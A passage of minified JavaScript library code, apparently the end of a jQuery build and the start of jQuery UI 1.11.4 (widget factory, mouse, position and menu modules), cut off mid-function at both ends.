0,!0)}}}});var Ge=[],Ye=/(=)\?(?=&|$)|\?\?/;Y.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var t=Ge.pop()||Y.expando+"_"+qe++;return this[t]=!0,t}}),Y.ajaxPrefilter("json jsonp",function(t,e,i){var n,o,s,r=!1!==t.jsonp&&(Ye.test(t.url)?"url":"string"==typeof t.data&&!(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&Ye.test(t.data)&&"data");return r||"jsonp"===t.dataTypes[0]?(n=t.jsonpCallback=Y.isFunction(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,r?t[r]=t[r].replace(Ye,"$1"+n):!1!==t.jsonp&&(t.url+=($e.test(t.url)?"&":"?")+t.jsonp+"="+n),t.converters["script json"]=function(){return s||Y.error(n+" was not called"),s[0]},t.dataTypes[0]="json",o=f[n],f[n]=function(){s=arguments},i.always(function(){f[n]=o,t[n]&&(t.jsonpCallback=e.jsonpCallback,Ge.push(n)),s&&Y.isFunction(o)&&o(s[0]),s=o=void 0}),"script"):void 0}),Y.parseHTML=function(t,e,i){if(!t||"string"!=typeof t)return null;"boolean"==typeof e&&(i=e,e=!1),e=e||st;var n=it.exec(t),i=!i&&[];return n?[e.createElement(n[1])]:(n=Y.buildFragment([t],e,i),i&&i.length&&Y(i).remove(),Y.merge([],n.childNodes))};var Je=Y.fn.load;Y.fn.load=function(t,e,i){if("string"!=typeof t&&Je)return Je.apply(this,arguments);var n,o,s,r=this,a=t.indexOf(" ");return 0<=a&&(n=Y.trim(t.slice(a,t.length)),t=t.slice(0,a)),Y.isFunction(e)?(i=e,e=void 0):e&&"object"==typeof e&&(s="POST"),0<r.length&&Y.ajax({url:t,type:s,dataType:"html",data:e}).done(function(t){o=arguments,r.html(n?Y("<div>").append(Y.parseHTML(t)).find(n):t)}).complete(i&&function(t,e){r.each(i,o||[t.responseText,e,t])}),this},Y.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(t,e){Y.fn[e]=function(t){return this.on(e,t)}}),Y.expr.filters.animated=function(e){return Y.grep(Y.timers,function(t){return e===t.elem}).length};var Ke=f.document.documentElement;Y.offset={setOffset:function(t,e,i){var n,o,s,r,a=Y.css(t,"position"),l=Y(t),c={};"static"===a&&(t.style.position="relative"),s=l.offset(),n=Y.css(t,"top"),r=Y.css(t,"left"),r=("absolute"===a||"fixed"===a)&&-1<Y.inArray("auto",[n,r])?(o=(a=l.position()).top,a.left):(o=parseFloat(n)||0,parseFloat(r)||0),Y.isFunction(e)&&(e=e.call(t,i,s)),null!=e.top&&(c.top=e.top-s.top+o),null!=e.left&&(c.left=e.left-s.left+r),"using"in e?e.using.call(t,c):l.css(c)}},Y.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each(function(t){Y.offset.setOffset(this,e,t)});var t,i={top:0,left:0},n=this[0],o=n&&n.ownerDocument;return o?(t=o.documentElement,Y.contains(t,n)?(typeof n.getBoundingClientRect!==pt&&(i=n.getBoundingClientRect()),o=L(o),{top:i.top+(o.pageYOffset||t.scrollTop)-(t.clientTop||0),left:i.left+(o.pageXOffset||t.scrollLeft)-(t.clientLeft||0)}):i):void 0},position:function(){if(this[0]){var t,e,i={top:0,left:0},n=this[0];return"fixed"===Y.css(n,"position")?e=n.getBoundingClientRect():(t=this.offsetParent(),e=this.offset(),Y.nodeName(t[0],"html")||(i=t.offset()),i.top+=Y.css(t[0],"borderTopWidth",!0),i.left+=Y.css(t[0],"borderLeftWidth",!0)),{top:e.top-i.top-Y.css(n,"marginTop",!0),left:e.left-i.left-Y.css(n,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var t=this.offsetParent||Ke;t&&!Y.nodeName(t,"html")&&"static"===Y.css(t,"position");)t=t.offsetParent;return t||Ke})}}),Y.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,o){var s=/Y/.test(o);Y.fn[e]=function(t){return bt(this,function(t,e,i){var n=L(t);return void 0===i?n?o in n?n[o]:n.document.documentElement[e]:t[e]:void(n?n.scrollTo(s?Y(n).scrollLeft():i,s?i:Y(n).scrollTop()):t[e]=i)},e,t,arguments.length,null)}}),Y.each(["top","left"],function(t,i){Y.cssHooks[i]=T(G.pixelPosition,function(t,e){return e?(e=Wt(t,i),Jt.test(e)?Y(t).position()[i]+"px":e):void 0})}),Y.each({Height:"height",Width:"width"},function(s,r){Y.each({padding:"inner"+s,content:r,"":"outer"+s},function(n,t){Y.fn[t]=function(t,e){var i=arguments.length&&(n||"boolean"!=typeof t),o=n||(!0===t||!0===e?"margin":"border");return bt(this,function(t,e,i){var n;return Y.isWindow(t)?t.document.documentElement["client"+s]:9===t.nodeType?(n=t.documentElement,Math.max(t.body["scroll"+s],n["scroll"+s],t.body["offset"+s],n["offset"+s],n["client"+s])):void 0===i?Y.css(t,e,o):Y.style(t,e,i,o)},r,i?t:void 0,i,null)}})}),Y.fn.size=function(){return this.length},Y.fn.andSelf=Y.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return Y});var Ze=f.jQuery,ti=f.$;return Y.noConflict=function(t){return f.$===Y&&(f.$=ti),t&&f.jQuery===Y&&(f.jQuery=Ze),Y},typeof t===pt&&(f.jQuery=f.$=Y),Y}),function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(q){function n(t,e){var i,n,o=t.nodeName.toLowerCase();return"area"===o?(n=(i=t.parentNode).name,!(!t.href||!n||"map"!==i.nodeName.toLowerCase())&&(!!(n=q("img[usemap='#"+n+"']")[0])&&s(n))):(/^(input|select|textarea|button|object)$/.test(o)?!t.disabled:"a"===o&&t.href||e)&&s(t)}function s(t){return q.expr.filters.visible(t)&&!q(t).parents().addBack().filter(function(){return"hidden"===q.css(this,"visibility")}).length}var t,o,e,i;q.ui=q.ui||{},q.extend(q.ui,{version:"1.11.4",keyCode:{BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38}}),q.fn.extend({scrollParent:function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=q(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:q(this[0].ownerDocument||document)},uniqueId:(i=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++i)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&q(this).removeAttr("id")})}}),q.extend(q.expr[":"],{data:q.expr.createPseudo?q.expr.createPseudo(function(e){return function(t){return!!q.data(t,e)}}):function(t,e,i){return!!q.data(t,i[3])},focusable:function(t){return n(t,!isNaN(q.attr(t,"tabindex")))},tabbable:function(t){var e=q.attr(t,"tabindex"),i=isNaN(e);return(i||0<=e)&&n(t,!i)}}),q("<a>").outerWidth(1).jquery||q.each(["Width","Height"],function(t,i){function n(t,e,i,n){return q.each(o,function(){e-=parseFloat(q.css(t,"padding"+this))||0,i&&(e-=parseFloat(q.css(t,"border"+this+"Width"))||0),n&&(e-=parseFloat(q.css(t,"margin"+this))||0)}),e}var o="Width"===i?["Left","Right"]:["Top","Bottom"],s=i.toLowerCase(),r={innerWidth:q.fn.innerWidth,innerHeight:q.fn.innerHeight,outerWidth:q.fn.outerWidth,outerHeight:q.fn.outerHeight};q.fn["inner"+i]=function(t){return void 0===t?r["inner"+i].call(this):this.each(function(){q(this).css(s,n(this,t)+"px")})},q.fn["outer"+i]=function(t,e){return"number"!=typeof t?r["outer"+i].call(this,t):this.each(function(){q(this).css(s,n(this,t,!0,e)+"px")})}}),q.fn.addBack||(q.fn.addBack=function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}),q("<a>").data("a-b","a").removeData("a-b").data("a-b")&&(q.fn.removeData=(e=q.fn.removeData,function(t){return arguments.length?e.call(this,q.camelCase(t)):e.call(this)})),q.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),q.fn.extend({focus:(o=q.fn.focus,function(e,i){return"number"==typeof e?this.each(function(){var t=this;setTimeout(function(){q(t).focus(),i&&i.call(t)},e)}):o.apply(this,arguments)}),disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.bind(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.unbind(".ui-disableSelection")},zIndex:function(t){if(void 0!==t)return this.css("zIndex",t);if(this.length)for(var e,i,n=q(this[0]);n.length&&n[0]!==document;){if(("absolute"===(e=n.css("position"))||"relative"===e||"fixed"===e)&&(i=parseInt(n.css("zIndex"),10),!isNaN(i)&&0!==i))return i;n=n.parent()}return 0}}),q.ui.plugin={add:function(t,e,i){var n,o=q.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}};var r,a=0,l=Array.prototype.slice;q.cleanData=(r=q.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)try{(e=q._data(i,"events"))&&e.remove&&q(i).triggerHandler("remove")}catch(t){}r(t)}),q.widget=function(t,i,e){var n,o,s,r,a={},l=t.split(".")[0];return t=t.split(".")[1],n=l+"-"+t,e||(e=i,i=q.Widget),q.expr[":"][n.toLowerCase()]=function(t){return!!q.data(t,n)},q[l]=q[l]||{},o=q[l][t],s=q[l][t]=function(t,e){return this._createWidget?void(arguments.length&&this._createWidget(t,e)):new s(t,e)},q.extend(s,o,{version:e.version,_proto:q.extend({},e),_childConstructors:[]}),(r=new i).options=q.widget.extend({},r.options),q.each(e,function(e,n){return q.isFunction(n)?void(a[e]=function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}):void(a[e]=n);function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}}),s.prototype=q.widget.extend(r,{widgetEventPrefix:o&&r.widgetEventPrefix||t},a,{constructor:s,namespace:l,widgetName:t,widgetFullName:n}),o?(q.each(o._childConstructors,function(t,e){var i=e.prototype;q.widget(i.namespace+"."+i.widgetName,s,e._proto)}),delete o._childConstructors):i._childConstructors.push(s),q.widget.bridge(t,s),s},q.widget.extend=function(t){for(var e,i,n=l.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],n[o].hasOwnProperty(e)&&void 0!==i&&(q.isPlainObject(i)?t[e]=q.isPlainObject(t[e])?q.widget.extend({},t[e],i):q.widget.extend({},i):t[e]=i);return t},q.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;q.fn[s]=function(i){var t="string"==typeof i,n=l.call(arguments,1),o=this;return t?this.each(function(){var t,e=q.data(this,r);return"instance"===i?(o=e,!1):e?q.isFunction(e[i])&&"_"!==i.charAt(0)?(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:q.error("no such method '"+i+"' for "+s+" widget instance"):q.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):(n.length&&(i=q.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=q.data(this,r);t?(t.option(i||{}),t._init&&t._init()):q.data(this,r,new e(i,this))})),o}},q.Widget=function(){},q.Widget._childConstructors=[],q.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{disabled:!1,create:null},_createWidget:function(t,e){e=q(e||this.defaultElement||this)[0],this.element=q(e),this.uuid=a++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=q(),this.hoverable=q(),this.focusable=q(),e!==this&&(q.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=q(e.style?e.ownerDocument:e.document||e),this.window=q(this.document[0].defaultView||this.document[0].parentWindow)),this.options=q.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:q.noop,_getCreateEventData:q.noop,_create:q.noop,_init:q.noop,destroy:function(){this._destroy(),this.element.unbind(this.eventNamespace).removeData(this.widgetFullName).removeData(q.camelCase(this.widgetFullName)),this.widget().unbind(this.eventNamespace).removeAttr("aria-disabled").removeClass(this.widgetFullName+"-disabled ui-state-disabled"),this.bindings.unbind(this.eventNamespace),this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus")},_destroy:q.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return q.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=q.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return this.options[t]=e,"disabled"===t&&(this.widget().toggleClass(this.widgetFullName+"-disabled",!!e),e&&(this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus"))),this},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_on:function(o,s,t){var r,a=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=q(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),q.each(t,function(t,e){function i(){return o||!0!==a.options.disabled&&!q(this).hasClass("ui-state-disabled")?("string"==typeof e?a[e]:e).apply(a,arguments):void 0}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||q.guid++);var n=t.match(/^([\w:-]*)\s*(.*)$/),t=n[1]+a.eventNamespace,n=n[2];n?r.delegate(n,t,i):s.bind(t,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.unbind(e).undelegate(e),this.bindings=q(this.bindings.not(t).get()),this.focusable=q(this.focusable.not(t).get()),this.hoverable=q(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){q(t.currentTarget).addClass("ui-state-hover")},mouseleave:function(t){q(t.currentTarget).removeClass("ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){q(t.currentTarget).addClass("ui-state-focus")},focusout:function(t){q(t.currentTarget).removeClass("ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=q.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!(q.isFunction(s)&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},q.each({show:"fadeIn",hide:"fadeOut"},function(s,r){q.Widget.prototype["_"+s]=function(e,t,i){"string"==typeof t&&(t={effect:t});var n,o=t?!0!==t&&"number"!=typeof t&&t.effect||r:s;"number"==typeof(t=t||{})&&(t={duration:t}),n=!q.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&q.effects&&q.effects.effect[o]?e[s](t):o!==s&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){q(this)[s](),i&&i.call(e[0]),t()})}});var c=(q.widget,!1);q(document).mouseup(function(){c=!1}),q.widget("ui.mouse",{version:"1.11.4",options:{cancel:"input,textarea,button,select,option",distance:1,delay:0},_mouseInit:function(){var e=this;this.element.bind("mousedown."+this.widgetName,function(t){return e._mouseDown(t)}).bind("click."+this.widgetName,function(t){return!0===q.data(t.target,e.widgetName+".preventClickEvent")?(q.removeData(t.target,e.widgetName+".preventClickEvent"),t.stopImmediatePropagation(),!1):void 0}),this.started=!1},_mouseDestroy:function(){this.element.unbind("."+this.widgetName),this._mouseMoveDelegate&&this.document.unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(t){if(!c){this._mouseMoved=!1,this._mouseStarted&&this._mouseUp(t),this._mouseDownEvent=t;var e=this,i=1===t.which,n=!("string"!=typeof this.options.cancel||!t.target.nodeName)&&q(t.target).closest(this.options.cancel).length;return i&&!n&&this._mouseCapture(t)&&(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){e.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(t)&&this._mouseDelayMet(t)&&(this._mouseStarted=!1!==this._mouseStart(t),!this._mouseStarted)?t.preventDefault():(!0===q.data(t.target,this.widgetName+".preventClickEvent")&&q.removeData(t.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(t){return e._mouseMove(t)},this._mouseUpDelegate=function(t){return e._mouseUp(t)},this.document.bind("mousemove."+this.widgetName,this._mouseMoveDelegate).bind("mouseup."+this.widgetName,this._mouseUpDelegate),t.preventDefault(),c=!0)),!0}},_mouseMove:function(t){if(this._mouseMoved){if(q.ui.ie&&(!document.documentMode||document.documentMode<9)&&!t.button)return this._mouseUp(t);if(!t.which)return this._mouseUp(t)}return(t.which||t.button)&&(this._mouseMoved=!0),this._mouseStarted?(this._mouseDrag(t),t.preventDefault()):(this._mouseDistanceMet(t)&&this._mouseDelayMet(t)&&(this._mouseStarted=!1!==this._mouseStart(this._mouseDownEvent,t),this._mouseStarted?this._mouseDrag(t):this._mouseUp(t)),!this._mouseStarted)},_mouseUp:function(t){return this.document.unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,t.target===this._mouseDownEvent.target&&q.data(t.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(t)),c=!1},_mouseDistanceMet:function(t){return Math.max(Math.abs(this._mouseDownEvent.pageX-t.pageX),Math.abs(this._mouseDownEvent.pageY-t.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}}),function(){function w(t,e,i){return[parseFloat(t[0])*(l.test(t[0])?e/100:1),parseFloat(t[1])*(l.test(t[1])?i/100:1)]}function C(t,e){return parseInt(q.css(t,e),10)||0}q.ui=q.ui||{};var n,T,k=Math.max,S=Math.abs,E=Math.round,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,a=/^\w+/,l=/%$/,i=q.fn.position;q.position={scrollbarWidth:function(){if(void 0!==n)return n;var t,e=q("<div style='display:block;position:absolute;width:50px;height:50px;overflow:hidden;'><div style='height:100px;width:auto;'></div></div>"),i=e.children()[0];return q("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?q.position.scrollbarWidth():0,height:e?q.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=q(t||window),i=q.isWindow(e[0]),t=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:t,offset:e.offset()||{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:i||t?e.width():e.outerWidth(),height:i||t?e.height():e.outerHeight()}}},q.fn.position=function(h){if(!h||!h.of)return i.apply(this,arguments);h=q.extend({},h);var u,p,f,m,g,t,v=q(h.of),y=q.position.getWithinInfo(h.within),b=q.position.getScrollInfo(y),_=(h.collision||"flip").split(" "),x={},e=9===(t=(e=v)[0]).nodeType?{width:e.width(),height:e.height(),offset:{top:0,left:0}}:q.isWindow(t)?{width:e.width(),height:e.height(),offset:{top:e.scrollTop(),left:e.scrollLeft()}}:t.preventDefault?{width:0,height:0,offset:{top:t.pageY,left:t.pageX}}:{width:e.outerWidth(),height:e.outerHeight(),offset:e.offset()};return v[0].preventDefault&&(h.at="left top"),p=e.width,f=e.height,m=e.offset,g=q.extend({},m),q.each(["my","at"],function(){var t,e,i=(h[this]||"").split(" ");1===i.length&&(i=o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]),i[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),x[this]=[t?t[0]:0,e?e[0]:0],h[this]=[a.exec(i[0])[0],a.exec(i[1])[0]]}),1===_.length&&(_[1]=_[0]),"right"===h.at[0]?g.left+=p:"center"===h.at[0]&&(g.left+=p/2),"bottom"===h.at[1]?g.top+=f:"center"===h.at[1]&&(g.top+=f/2),u=w(x.at,p,f),g.left+=u[0],g.top+=u[1],this.each(function(){var i,t,r=q(this),a=r.outerWidth(),l=r.outerHeight(),e=C(this,"marginLeft"),n=C(this,"marginTop"),o=a+e+C(this,"marginRight")+b.width,s=l+n+C(this,"marginBottom")+b.height,c=q.extend({},g),d=w(x.my,r.outerWidth(),r.outerHeight());"right"===h.my[0]?c.left-=a:"center"===h.my[0]&&(c.left-=a/2),"bottom"===h.my[1]?c.top-=l:"center"===h.my[1]&&(c.top-=l/2),c.left+=d[0],c.top+=d[1],T||(c.left=E(c.left),c.top=E(c.top)),i={marginLeft:e,marginTop:n},q.each(["left","top"],function(t,e){q.ui.position[_[t]]&&q.ui.position[_[t]][e](c,{targetWidth:p,targetHeight:f,elemWidth:a,elemHeight:l,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[u[0]+d[0],u[1]+d[1]],my:h.my,at:h.at,within:y,elem:r})}),h.using&&(t=function(t){var e=m.left-c.left,i=e+p-a,n=m.top-c.top,o=n+f-l,s={target:{element:v,left:m.left,top:m.top,width:p,height:f},element:{element:r,left:c.left,top:c.top,width:a,height:l},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};p<a&&S(e+i)<p&&(s.horizontal="center"),f<l&&S(n+o)<f&&(s.vertical="middle"),k(S(e),S(i))>k(S(n),S(o))?s.important="horizontal":s.important="vertical",h.using.call(this,t,s)}),r.offset(q.extend(c,{using:t}))})},q.ui.position={fit:{left:function(t,e){var i=e.within,n=i.isWindow?i.scrollLeft:i.offset.left,o=i.width,s=t.left-e.collisionPosition.marginLeft,r=n-s,a=s+e.collisionWidth-o-n;e.collisionWidth>o?0<r&&a<=0?(i=t.left+r+e.collisionWidth-o-n,t.left+=r-i):t.left=!(0<a&&r<=0)&&a<r?n+o-e.collisionWidth:n:0<r?t.left+=r:0<a?t.left-=a:t.left=k(t.left-s,t.left)},top:function(t,e){var i=e.within,n=i.isWindow?i.scrollTop:i.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,a=s+e.collisionHeight-o-n;e.collisionHeight>o?0<r&&a<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<a&&r<=0)&&a<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<a?t.top-=a:t.top=k(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,s=i.isWindow?i.scrollLeft:i.offset.left,r=t.left-e.collisionPosition.marginLeft,a=r-s,l=r+e.collisionWidth-o-s,c="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,i="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,r=-2*e.offset[0];a<0?((n=t.left+c+i+r+e.collisionWidth-o-n)<0||n<S(a))&&(t.left+=c+i+r):0<l&&((0<(s=t.left-e.collisionPosition.marginLeft+c+i+r-s)||S(s)<l)&&(t.left+=c+i+r))},top:function(t,e){var i=e.within,n=i.offset.top+i.scrollTop,o=i.height,s=i.isWindow?i.scrollTop:i.offset.top,r=t.top-e.collisionPosition.marginTop,a=r-s,l=r+e.collisionHeight-o-s,c="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,i="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,r=-2*e.offset[1];a<0?((n=t.top+c+i+r+e.collisionHeight-o-n)<0||n<S(a))&&(t.top+=c+i+r):0<l&&((0<(s=t.top-e.collisionPosition.marginTop+c+i+r-s)||S(s)<l)&&(t.top+=c+i+r))}},flipfit:{left:function(){q.ui.position.flip.left.apply(this,arguments),q.ui.position.fit.left.apply(this,arguments)},top:function(){q.ui.position.flip.top.apply(this,arguments),q.ui.position.fit.top.apply(this,arguments)}}},function(){var t,e=document.getElementsByTagName("body")[0],i=document.createElement("div"),n=document.createElement(e?"div":"body"),o={visibility:"hidden",width:0,height:0,border:0,margin:0,background:"none"};for(t in e&&q.extend(o,{position:"absolute",left:"-1000px",top:"-1000px"}),o)n.style[t]=o[t];n.appendChild(i),(e=e||document.documentElement).insertBefore(n,e.firstChild),i.style.cssText="position: absolute; left: 10.7432222px;",i=q(i).offset().left,T=10<i&&i<11,n.innerHTML="",e.removeChild(n)}()}(),q.ui.position,q.widget("ui.menu",{version:"1.11.4",defaultElement:"<ul>",delay:300,options:{icons:{submenu:"ui-icon-carat-1-e"},items:"> *",menus:"ul",position:{my:"left-1 top",at:"right top"},role:"menu",blur:null,focus:null,select:null},_create:function(){this.activeMenu=this.element,this.mouseHandled=!1,this.element.uniqueId().addClass("ui-menu ui-widget ui-widget-content").toggleClass("ui-menu-icons",!!this.element.find(".ui-icon").length).attr({role:this.options.role,tabIndex:0}),this.options.disabled&&this.element.addClass("ui-state-disabled").attr("aria-disabled","true"),this._on({"mousedown .ui-menu-item":function(t){t.preventDefault()},"click .ui-menu-item":function(t){var e=q(t.target);!this.mouseHandled&&e.not(".ui-state-disabled").length&&(this.select(t),t.isPropagationStopped()||(this.mouseHandled=!0),e.has(".ui-menu").length?this.expand(t):!this.element.is(":focus")&&q(this.document[0].activeElement).closest(".ui-menu").length&&(this.element.trigger("focus",[!0]),this.active&&1===this.active.parents(".ui-menu").length&&clearTimeout(this.timer)))},"mouseenter .ui-menu-item":function(t){var e;this.previousFilter||((e=q(t.currentTarget)).siblings(".ui-state-active").removeClass("ui-state-active"),this.focus(t,e))},mouseleave:"collapseAll","mouseleave .ui-menu":"collapseAll",focus:function(t,e){var i=this.active||this.element.find(this.options.items).eq(0);e||this.focus(t,i)},blur:function(t){this._delay(function(){q.contains(this.element[0],this.document[0].activeElement)||this.collapseAll(t)})},keydown:"_keydown"}),this.refresh(),this._on(this.document,{click:function(t){this._closeOnDocumentClick(t)&&this.collapseAll(t),this.mouseHandled=!1}})},_destroy:function(){this.element.removeAttr("aria-activedescendant").find(".ui-menu").addBack().removeClass("ui-menu ui-widget ui-widget-content ui-menu-icons ui-front").removeAttr("role").removeAttr("tabIndex").removeAttr("aria-labelledby").removeAttr("aria-expanded").removeAttr("aria-hidden").removeAttr("aria-disabled").removeUniqueId().show(),this.element.find(".ui-menu-item").removeClass("ui-menu-item").removeAttr("role").removeAttr("aria-disabled").removeUniqueId().removeClass("ui-state-hover").removeAttr("tabIndex").removeAttr("role").removeAttr("aria-haspopup").children().each(function(){var t=q(this);t.data("ui-menu-submenu-carat")&&t.remove()}),this.element.find(".ui-menu-divider").removeClass("ui-menu-divider ui-widget-content")},_keydown:function(t){var e,i,n,o=!0;switch(t.keyCode){case q.ui.keyCode.PAGE_UP:this.previousPage(t);break;case q.ui.keyCode.PAGE_DOWN:this.nextPage(t);break;case q.ui.keyCode.HOME:this._move("first","first",t);break;case q.ui.keyCode.END:this._move("last","last",t);break;case q.ui.keyCode.UP:this.previous(t);break;case q.ui.keyCode.DOWN:this.next(t);break;case q.ui.keyCode.LEFT:this.collapse(t);break;case q.ui.keyCode.RIGHT:this.active&&!this.active.is(".ui-state-disabled")&&this.expand(t);break;case q.ui.keyCode.ENTER:case q.ui.keyCode.SPACE:this._activate(t);break;case q.ui.keyCode.ESCAPE:this.collapse(t);break;default:o=!1,e=this.previousFilter||"",i=String.fromCharCode(t.keyCode),n=!1,clearTimeout(this.filterTimer),i===e?n=!0:i=e+i,e=this._filterMenuItems(i),(e=n&&-1!==e.index(this.active.next())?this.active.nextAll(".ui-menu-item"):e).length||(i=String.fromCharCode(t.keyCode),e=this._filterMenuItems(i)),e.length?(this.focus(t,e),this.previousFilter=i,this.filterTimer=this._delay(function(){delete this.previousFilter},1e3)):delete this.previousFilter}o&&t.preventDefault()},_activate:function(t){this.active.is(".ui-state-disabled")||(this.active.is("[aria-haspopup='true']")?this.expand(t):this.select(t))},refresh:function(){var e=this,n=this.options.icons.submenu,t=this.element.find(this.options.menus);this.element.toggleClass("ui-menu-icons",!!this.element.find(".ui-icon").length),t.filter(":not(.ui-menu)").addClass("ui-menu ui-widget ui-widget-content ui-front").hide().attr({role:this.options.role,"aria-hidden":"true","aria-expanded":"false"}).each(function(){var t=q(this),e=t.parent(),i=q("<span>").addClass("ui-menu-icon ui-icon 